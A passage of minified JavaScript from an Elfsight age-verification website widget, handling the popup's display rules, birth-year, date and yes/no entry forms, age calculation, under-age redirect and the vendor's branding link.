t=e.children,n=Object(O.useContext)(M).settings,r=n.editMode,o=n.rememberDuration,i=n.underAgeAction,a=n.underAgeRedirectUrl,u=function(e,t,n){var r,o=Object(O.useContext)(rt),i=o.name,a=o.storageDriver,u=function(e,t){return i?i+"."+e:e}(Ge(e,o.widgetID));if(!a)throw new Error("Storage is not initialized.");var l,c=Object.assign({},function(e,t){function n(n){var r=t.getItem(e);if(!r)return!1;var o=JSON.parse(r).timestamp;return!!(n&&Math.floor(Date.now()/1e3)>o+n)}return{get:function(r){var o=t.getItem(e);if(o&&!n(r))return JSON.parse(o).value},set:function(n){var r={value:n,timestamp:Math.floor(Date.now()/1e3)};t.setItem(e,JSON.stringify(r))},remove:function(){t.removeItem(e)},isExpired:n}}(u,a)),s=c.get,f=c.set,d=(0,c.isExpired)(n);try{l=s(),Object(O.useEffect)(function(){void 0!==l||d||f(t)},[])}catch(e){}return[d?void 0:null!==(r=l)&&void 0!==r?r:t,c]}("allow",void 0,86400*o),l=N()(u,2),c=l[0],s=l[1].set,f=Object(O.useState)(!c),d=N()(f,2),p=d[0],h=d[1],v=Object(O.useState)(c),m=N()(v,2),g=m[0],y=m[1],b=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.whereToDisplay,r=e.excludedPages,o=e.specificPages,i=e.editMode,a=function(e){return e.replace(/((http|https):\/\/)|(www\.)|(\/)$/g,"").replace(/\/$/,"")},u=function(e,n){if(!e||!n)return!1;var r=function(e){var t=a(document.location.host),n={homepage:"(\\/)?(index\\.(.*))?($|\\?)"};return n[e]?"".concat(t).concat(n[e]):""}(n);return r?new RegExp(r).test(e):t?e===n:e.includes(n)};if(i)return!0;var l={specificPages:o,excludedPages:r,allPages:[]}[n];if(!l.length)return!0;var c=a(window.location.href);return l.find(function(e){return u(c,a(e.url))})?"excludedPages"!==n:"excludedPages"===n}(n,!1),x=function(){var e=Object(O.useState)(yt),t=e[0],n=e[1],r=Object(O.useMemo)(function(){return vt(function(){return n(yt)})},[]);return Object(O.useEffect)(function(){var e=new MutationObserver(r);return e.observe(document,gt),mt.forEach(function(e){window.addEventListener(e,r)}),function(){e.disconnect(),mt.forEach(function(e){window.removeEventListener(e,r)})}},[]),Object(O.useMemo)(function(){return Object.assign({},document.location)},[t])}().href;return Object(O.useEffect)(function(){p&&h(b)},[x]),Object(O.useEffect)(function(){p&&!b&&h(b)},[b]),Object(O.useEffect)(function(){!p&&r&&h(!0)},[n]),j.a.createElement(bt.Provider,{value:{allow:g,show:!(g||!b)||p,toggleAllow:function(e){parseInt(o,10)&&s(e),y(e),h(!e),e||"redirect"!==i||(r?window.open(a,"_blank"):window.location.replace(a))}}},t)}n(277),n(278),n(206),n(279),xt.propTypes={children:P.node.isRequired};var wt=n(2),kt=n.n(wt),St=n(46),Et=n.n(St),Tt=(n(207),{animation:"none",background:"rgba(255,255,255,.5) url('[data-uri]') no-repeat 8px center/16px 16px",border:"none",bottom:"auto",color:"rgba(0,0,0,.5)",display:"inline-block",float:"none",height:"28px",left:"50%",margin:"8px auto",opacity:"1",padding:"6px 6px 6px 32px",position:"relative",right:"auto",top:"auto",transform:"translateX(-50%)",zoom:"1",visibility:"visible",boxSizing:"border-box",borderRadius:"6px",fontFamily:"Roboto,Arial,Sans-serif",fontSize:"12px",fontWeight:"700",lineHeight:"16px",textAlign:"left",textDecoration:"none",maxWidth:"240px",backgroundColor:"rgba(238,238,238,0.9)",textIndent:"0",zIndex:"99999"}),_t={alignItems:"center",justifyContent:"center",borderRadius:"12px",boxShadow:" 0 2px 2px rgba(0, 0, 0, 0.2)",width:"20px",height:"20px",overflow:"hidden",position:"absolute",right:"-10px",top:"-10px",background:"#f93262"},Ct={display:"block",pointerEvents:"none"};function Ot(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function jt(e){var t=e.onClick,n=e.display,r=void 0!==n&&n;return j.a.createElement("div",{style:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ot(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ot(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},_t,{display:r?"flex":"none"}),onClick:t},j.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"8",height:"8",viewBox:"0 0 10 10",style:Ct},j.a.createElement("path",{fill:"#ffffff",d:"M6.01 5l3.78 3.78a.714.714 0 1 1-1.01 1.01L5 6.01 1.22 9.79A.714.714 0 1 1 .21 8.78L3.99 5 .21 1.22A.714.714 0 0 1 1.22.21L5 3.99 8.78.21a.714.714 0 0 1 1.01 1.01L6.01 5z"})))}function Pt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.toLowerCase();return Object.keys(t).forEach(function(e){n=n.replace(new RegExp("%".concat(e,"%"),"g"),t[e])}),n}function It(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Mt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?It(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function At(e){var t=e.owner,n=e.platform,r=e.alias,o=e.websiteUrl,i=void 0===o?window.location.host:o,a=e.text,u=e.link,l=e.appsLink,c=void 0===l?"https://apps.elfsight.com/panel/applications/%app_alias%?show_pricing=true&remove_logo=true&utm_source=websites&utm_medium=clients&utm_content=%app_alias%&utm_term=%website_domain%&utm_campaign=remove-link":l,s=e.style,f=void 0===s?{}:s,d=e.iconOnly,p=a||"Free Elfsight Widget",h=u||"https://elfsight.com/%app_alias%-widget/?utm_source=websites&utm_medium=clients&utm_content=%app_alias%&utm_term=%website_domain%&utm_campaign=free-widget",v={website_domain:i,app_alias:r};if(!r)throw new Error("Alias not specified");return j.a.createElement("a",{href:Pt(h,v),target:"_blank",title:d?p:null,style:Mt({},Tt,{padding:d?"6px 0 6px 32px":Tt.padding},f)},d?null:p,j.a.createElement(jt,{display:!n||t&&n,onClick:function(e){if(e.preventDefault(),n)window.open(Pt(c,v),"_blank");else{if(!window.parent)return;window.parent.postMessage({openPaymentPopup:!0},"*")}}}))}function Nt(e){var t=e.text,n=e.link;return j.a.createElement("a",{href:n,target:"_blank",style:{alignContent:"center",alignItems:"center",animation:"none",background:"rgba(251, 251, 251, 0.9)",border:"none",borderRadius:"2px",bottom:"0",boxSizing:"border-box",color:"#333333",display:"flex",float:"none",fontFamily:"Roboto,Arial,Sans-serif",fontSize:"12px",height:"auto",left:"0",lineHeight:"16px",margin:"0",opacity:"1",padding:"0",position:"absolute",right:"0",textAlign:"left",textDecoration:"none",textIndent:"0",top:"0",transform:"none",justifyContent:"center",visibility:"visible",zoom:"1",zIndex:"99998"}},t)}n(289);var Lt=n(214),zt=n.n(Lt);function Rt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Dt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return e.reduce(function(e,n){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Rt(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Rt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,h()({},n,null!==t&&t<=n))},{})}var Ft=n(54),Ut=n.n(Ft),Bt=function(){var e=Object(O.useContext)(M).settings.image;return j.a.createElement("div",{className:kt.a.dynamic([["2929868622",[Ut.a.image,e?"background-image: url(".concat(e,")"):""]]])+" "+(Ut.a.imageContainer||"")},j.a.createElement(kt.a,{id:"2929868622",dynamic:[Ut.a.image,e?"background-image: url(".concat(e,")"):""]},[".".concat(Ut.a.image,".__jsx-style-dynamic-selector{").concat(e?"background-image: url(".concat(e,")"):"",";}")]),j.a.createElement("div",{className:kt.a.dynamic([["2929868622",[Ut.a.image,e?"background-image: url(".concat(e,")"):""]]])+" "+(Ut.a.image||"")}))},Wt=n(60),qt=n.n(Wt),Vt=function(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return qt.a.prototype[t].apply(qt()(e),r).rgb().toString()},$t=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"rgb(255, 255, 255)",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"rgb(29, 33, 41)",r=new qt.a(e);return.299*parseInt(r.color[0],10)+.587*parseInt(r.color[1],10)+.114*parseInt(r.color[2],10)>186?n:t},Ht=new Date;var Qt=function(e,t){var n=function(e){var t,n=new Date(e);return(t=n)instanceof Date&&!isNaN(t)?Math.floor((Ht.getTime()-n.getTime())/315576e5):0}(e);return n>=t&&Math.abs(n)<150},Yt=n(9),Gt=n.n(Yt),Kt=function(e){var t=e.children,n=e.onClick,r=Object(O.useContext)(M).settings,o=Object(O.useRef)(null),i=r.submitButtonColor,a=r.textColor,u=r.submitButtonText,l=r.minimumAge,c=r.textFontSize,s=r.shape;return j.a.createElement(j.a.Fragment,null,j.a.createElement(kt.a,{id:"1523853737",dynamic:[Gt.a.submit,i,$t(i),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.submit,Vt(i,"opaquer",-.2),Gt.a.input,Vt(a,"opaquer",-.6),a,Vt(a,"opaquer",-.95),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.input,Vt(a,"opaquer",-1),Vt(a,"opaquer",-.2),Gt.a.submit,c]},[".".concat(Gt.a.submit,".__jsx-style-dynamic-selector{background-color:").concat(i,";color:").concat($t(i),";font-size:").concat(c,"px;").concat("rounded"===s?"border-radius: 4px;":"",";}"),".".concat(Gt.a.submit,".__jsx-style-dynamic-selector:hover{background-color:").concat(Vt(i,"opaquer",-.2),";}"),".".concat(Gt.a.input,".__jsx-style-dynamic-selector{border-color:").concat(Vt(a,"opaquer",-.6),";color:").concat(a,";background-color:").concat(Vt(a,"opaquer",-.95),";font-size:").concat(c,"px;").concat("rounded"===s?"border-radius: 4px;":"",";}"),".".concat(Gt.a.input,".__jsx-style-dynamic-selector:focus{background-color:").concat(Vt(a,"opaquer",-1),";border-color:").concat(Vt(a,"opaquer",-.2),";}"),".".concat(Gt.a.submit,".__jsx-style-dynamic-selector{font-size:").concat(c,"px;}")]),j.a.createElement("input",{type:"number",name:"year",placeholder:"YYYY",ref:o,maxLength:"9999",className:kt.a.dynamic([["1523853737",[Gt.a.submit,i,$t(i),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.submit,Vt(i,"opaquer",-.2),Gt.a.input,Vt(a,"opaquer",-.6),a,Vt(a,"opaquer",-.95),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.input,Vt(a,"opaquer",-1),Vt(a,"opaquer",-.2),Gt.a.submit,c]]])+" "+(Gt.a.input||"")}),t,j.a.createElement("button",{type:"button",onClick:function(e){return function(e){e.preventDefault();var t=o.current.value;n(Qt(t,l))}(e)},className:kt.a.dynamic([["1523853737",[Gt.a.submit,i,$t(i),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.submit,Vt(i,"opaquer",-.2),Gt.a.input,Vt(a,"opaquer",-.6),a,Vt(a,"opaquer",-.95),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.input,Vt(a,"opaquer",-1),Vt(a,"opaquer",-.2),Gt.a.submit,c]]])+" "+(Gt.a.submit||"")},u))},Zt=n(10),Xt=n.n(Zt),Jt=function(e){var t,n=e.children,r=e.onClick,o=Object(O.useContext)(M).settings,i=Object(O.useState)({MM:"",DD:"",YYYY:""}),a=N()(i,2),u=a[0],l=a[1],c=Object(O.useRef)(null),s=Object(O.useRef)(null),f=Object(O.useRef)(null),d=o.submitButtonColor,p=o.textColor,h=o.submitButtonText,v=o.minimumAge,m=o.dateType,g=o.shape,y=o.textFontSize;t="auto"==m?function(e){var t=window.Intl?new Intl.DateTimeFormat(void 0).format(new Date(1970,11,31)):"",n=0,r=t.indexOf(12),o=1,i=t.indexOf(31),a=2,u=t.indexOf(1970);u>=0&&r>=0&&i>=0&&(n=(r>u)+(r>i),o=(i>u)+(i>r),a=(u>r)+(u>i));var l=[];return l[a]="YYYY",l[n]="MM",l[o]="DD",l}():m.split("/");var b={MM:c,DD:s,YYYY:f},x=function(e){var t=e.inputPart,n=e.refObject,r=e.nextItem;return j.a.createElement(j.a.Fragment,null,j.a.createElement(kt.a,{id:"1678290504",dynamic:[Xt.a.input,p?"background-color: ".concat(Vt(p,"opaquer",-.95)):"",p?"border-color: ".concat(Vt(p,"opaquer",-.6)):"",p,y,"rounded"===g?"border-radius: 4px;":"",Xt.a.input,p?"background-color: ".concat(Vt(p,"opaquer",-.9)):"",p?"border-color: ".concat(Vt(p,"opaquer",-.8)):"",Xt.a.submit,y]},[".".concat(Xt.a.input,".__jsx-style-dynamic-selector{").concat(p?"background-color: ".concat(Vt(p,"opaquer",-.95)):"",";").concat(p?"border-color: ".concat(Vt(p,"opaquer",-.6)):"",";color:").concat(p,";font-size:").concat(y,"px;").concat("rounded"===g?"border-radius: 4px;":"",";}"),".".concat(Xt.a.input,".__jsx-style-dynamic-selector:focus{").concat(p?"background-color: ".concat(Vt(p,"opaquer",-.9)):"",";").concat(p?"border-color: ".concat(Vt(p,"opaquer",-.8)):"",";}"),".".concat(Xt.a.submit,".__jsx-style-dynamic-selector{font-size:").concat(y,"px;}")]),j.a.createElement("input",{type:"text",name:t,placeholder:t,ref:n,max:2===t.length?"99":"9999",maxLength:t.length,defaultValue:u[t],onChange:function(e){var n=u;e.target.value=e.target.value.replace(/[^0-9\.]+/g,""),n[t]=e.target.value,e.target.max.length===e.target.value.length&&r?r.current.focus():e.target.max.length!==e.target.value.length||r||e.target.blur(),l(n)},className:kt.a.dynamic([["1678290504",[Xt.a.input,p?"background-color: ".concat(Vt(p,"opaquer",-.95)):"",p?"border-color: ".concat(Vt(p,"opaquer",-.6)):"",p,y,"rounded"===g?"border-radius: 4px;":"",Xt.a.input,p?"background-color: ".concat(Vt(p,"opaquer",-.9)):"",p?"border-color: ".concat(Vt(p,"opaquer",-.8)):"",Xt.a.submit,y]]])+" "+(Xt.a.input||"")}))};return j.a.createElement(j.a.Fragment,null,j.a.createElement(kt.a,{id:"1893303552",dynamic:[Xt.a.submit,d,d?"color: ".concat($t(d)):"","rounded"===g?"border-radius: 4px;":"",y,Xt.a.submit,d?"background-color: ".concat(Vt(d,"opaquer",-.2)):""]},[".".concat(Xt.a.submit,".__jsx-style-dynamic-selector{background-color:").concat(d,";").concat(d?"color: ".concat($t(d)):"",";").concat("rounded"===g?"border-radius: 4px;":""," font-size:").concat(y,"px;}"),".".concat(Xt.a.submit,".__jsx-style-dynamic-selector:hover{").concat(d?"background-color: ".concat(Vt(d,"opaquer",-.2)):"",";}")]),j.a.createElement("div",{className:kt.a.dynamic([["1893303552",[Xt.a.submit,d,d?"color: ".concat($t(d)):"","rounded"===g?"border-radius: 4px;":"",y,Xt.a.submit,d?"background-color: ".concat(Vt(d,"opaquer",-.2)):""]]])+" "+(Xt.a.container||"")},t.map(function(e,n){return j.a.createElement(x,{key:n,inputPart:e,refObject:b[e],nextItem:b[t[n+1]]||null})})),n,j.a.createElement("button",{type:"button",onClick:function(e){return function(e){e.preventDefault();var t=c.current.value,n=s.current.value,o=f.current.value;r(Qt("".concat(t,"/").concat(n,"/").concat(o),v))}(e)},className:kt.a.dynamic([["1893303552",[Xt.a.submit,d,d?"color: ".concat($t(d)):"","rounded"===g?"border-radius: 4px;":"",y,Xt.a.submit,d?"background-color: ".concat(Vt(d,"opaquer",-.2)):""]]])+" "+(Xt.a.submit||"")},h))},en=n(11),tn=n.n(en),nn=function(e){var t=e.children,n=e.onClick,r=Object(O.useContext)(M).settings,o=r.yesButtonText,i=r.noButtonText,a=r.yesButtonColor,u=r.noButtonColor,l=r.textFontSize,c=r.shape,s=function(e,t){e.preventDefault(),n(t)};return j.a.createElement(j.a.Fragment,null,j.a.createElement(kt.a,{id:"2776087116",dynamic:[tn.a.button,"rounded"===c?"border-radius: 4px;":"",tn.a.yes,a,$t(a),l,tn.a.no,Vt(u,"opaquer",-.6),u,l]},[".".concat(tn.a.button,".__jsx-style-dynamic-selector{").concat("rounded"===c?"border-radius: 4px;":"",";}"),".".concat(tn.a.yes,".__jsx-style-dynamic-selector{background-color:").concat(a,";color:").concat($t(a),";font-size:").concat(l,"px;}"),".".concat(tn.a.no,".__jsx-style-dynamic-selector{border-color:").concat(Vt(u,"opaquer",-.6),";color:").concat(u,";font-size:").concat(l,"px;}")]),j.a.createElement("div",{className:kt.a.dynamic([["2776087116",[tn.a.button,"rounded"===c?"border-radius: 4px;":"",tn.a.yes,a,$t(a),l,tn.a.no,Vt(u,"opaquer",-.6),u,l]]])+" "+(tn.a.container||"")},j.a.createElement("button",{type:"button",onClick:function(e){return s(e,!0)},className:kt.a.dynamic([["2776087116",[tn.a.button,"rounded"===c?"border-radius: 4px;":"",tn.a.yes,a,$t(a),l,tn.a.no,Vt(u,"opaquer",-.6),u,l]]])+" "+(Et()(tn.a.yes,tn.a.button)||"")},o),j.a.createElement("button",{type:"button",onClick:function(e){return s(e,!1)},className:kt.a.dynamic([["2776087116",[tn.a.button,"rounded"===c?"border-radius: 4px;":"",tn.a.yes,a,$t(a),l,tn.a.no,Vt(u,"opaquer",-.6),u,l]]])+" "+(Et()(tn.a.no,tn.a.button)||"")},i)),t)},rn=n(134),on=n.n(rn),an=function(){var e=Object(O.useContext)(M).settings,t=Object(O.useContext)(bt).toggleAllow,n=e.verificationMethod,r={year:Kt,buttons:nn,date:Jt}[n];return j.a.createElement("div",{className:on.a.container},j.a.createElement("div",{className:on.a.form},j.a.createElement(r,{onClick:function(e){return t(e)}})))},un="age-verification",ln=n(0),cn=n.n(ln),sn=function(){var e=Object(O.useContext)(M).settings,t=Object(O.useContext)(bt).allow,n=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=Object(O.useRef)(),o=Object(O.useState)(Dt(t)),i=N()(o,2),a=i[0],u=i[1];return Object(O.useLayoutEffect)(function(){var e=r.current.offsetWidth,n=Dt(t,e);zt()(n,a)||u(n)}),[a,r]}(600,320),r=N()(n,2),o=r[0],i=r[1],a=e.message,u=e.caption,l=e.additionalInfo,c=e.textColor,s=e.messageFontSize,f=e.logo,d=e.textFontSize,p=e.image,h=e.underAgeMessage,v=e.popupBackgroundColor,m=e.shape,g=e.showElfsightLogo,y=e.deactivate,b=e.websiteUrl,x=e.owner,w=e.platform,k=e.additionalTextFontSize,S=e.align,E=e.freeLinkUrl,T=e.freeLinkAnchor;return j.a.createElement("div",{ref:i,className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(Et()(o[600]?"eaav-item-container-mobile":"",cn.a.container)||"")},j.a.createElement(kt.a,{id:"3349772293",dynamic:[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]},[".".concat(cn.a.message,".__jsx-style-dynamic-selector,.").concat(cn.a.message,".__jsx-style-dynamic-selector a,.").concat(cn.a.caption,".__jsx-style-dynamic-selector,.").concat(cn.a.caption,".__jsx-style-dynamic-selector a,.").concat(cn.a.additionalInfo,".__jsx-style-dynamic-selector,.").concat(cn.a.additionalInfo,".__jsx-style-dynamic-selector a{color:").concat(c,";}"),".".concat(cn.a.message,".__jsx-style-dynamic-selector{font-size:").concat(s,"px;text-align:").concat(S,";}"),".".concat(cn.a.additionalInfo,".__jsx-style-dynamic-selector{font-size:").concat(k,"px;text-align:").concat(S,";}"),".".concat(cn.a.caption,".__jsx-style-dynamic-selector{font-size:").concat(d,"px;text-align:").concat(S,";}"),".".concat(cn.a.content,".__jsx-style-dynamic-selector{").concat(!p||o[600]?"width: 100%;":""," ").concat(!p||o[600]?"max-width: 460px;":""," ").concat(!p||o[600]?"padding: 0;":""," background-color:").concat(v,";").concat(v?"padding: 40px 20px;":""," ").concat(v?"":"padding: 40px 10px;"," ").concat("center"===S?"align-items:center;":"align-items:flex-start;",";}"),".".concat(cn.a.container,".__jsx-style-dynamic-selector{").concat("rounded"===m?"border-radius: 20px;":"",";}")]),j.a.createElement("div",{dangerouslySetInnerHTML:{__html:h},className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(Et()(cn.a.error,!1===t?cn.a.errorShow:"")||"")}),j.a.createElement("div",{className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.content||"")},f&&j.a.createElement("div",{className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.logoContainer||"")},j.a.createElement("img",{src:f,alt:"",className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.logo||"")})),j.a.createElement("div",{dangerouslySetInnerHTML:{__html:a},className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.message||"")}),j.a.createElement("div",{dangerouslySetInnerHTML:{__html:u},className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.caption||"")}),j.a.createElement(an,null),j.a.createElement("div",{dangerouslySetInnerHTML:{__html:l},className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.additionalInfo||"")}),g&&j.a.createElement("div",{style:{alignSelf:"center"},className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])},j.a.createElement(At,{text:T,link:E,appsLink:"https://apps.elfsight.com/panel/applications/age-verification?show_pricing=true&remove_logo=true&utm_source=websites&utm_medium=clients&utm_content=age-verification&utm_term=%website_domain%&utm_campaign=remove-link",owner:x,platform:w,alias:un,style:{marginTop:"20px"}}))),p&&!o[600]&&j.a.createElement("div",{className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.image||"")},j.a.createElement(Bt,null)),y&&x&&w&&j.a.createElement(Nt,{text:"Your widget has been deactivated after your views limit was over. This deactivation message is displayed only for you.<br>Your widget is no longer available for all users. Upgrade your plan to activate your widget.",link:"https://apps.elfsight.com/panel/applications/age-verification/?utm_source=websites&utm_medium=clients&utm_content=age-verification&utm_term=".concat(b,"&utm_campaign=deactivated-widget&show_pricing=true")}))},fn=n(16),dn=n.n(fn),pn=function(e){var t=e.show,n=e.children,r=Object(O.useContext)(M).settings,o=r.overlayBackgroundColor,i=r.overlayBackgroundImage,a=r.image;return j.a.createElement("div",{className:kt.a.dynamic([["297418764",[dn.a.container,i?"background-image: url(".concat(i,");"):"",dn.a.container,o,dn.a.inner,a?"width: 100%;":""]]])+" "+(Et()(dn.a.container,t?dn.a.show:"")||"")},j.a.createElement(kt.a,{id:"297418764",dynamic:[dn.a.container,i?"background-image: url(".concat(i,");"):"",dn.a.container,o,dn.a.inner,a?"width: 100%;":""]},[".".concat(dn.a.container,".__jsx-style-dynamic-selector{").concat(i?"background-image: url(".concat(i,");"):"",";}"),".".concat(dn.a.container,".__jsx-style-dynamic-selector:after{background-color:").concat(o,";}"),".".concat(dn.a.inner,".__jsx-style-dynamic-selector{").concat(a?"width: 100%;":"",";}")]),j.a.createElement("div",{onClick:function(e){return e.stopPropagation()},className:kt.a.dynamic([["297418764",[dn.a.container,i?"background-image: url(".concat(i,");"):"",dn.a.container,o,dn.a.inner,a?"width: 100%;":""]]])+" "+(dn.a.inner||"")},n))};function hn(){var e=Object(O.useContext)(M).settings,t=Object(O.useContext)(bt).show,n=e.owner,r=e.deactivate,o=e.platform;return(!r||r&&n&&o)&&j.a.createElement(pn,{show:t},j.a.createElement(sn,null))}pn.propTypes={show:I.a.bool.isRequired,children:I.a.node.isRequired};var 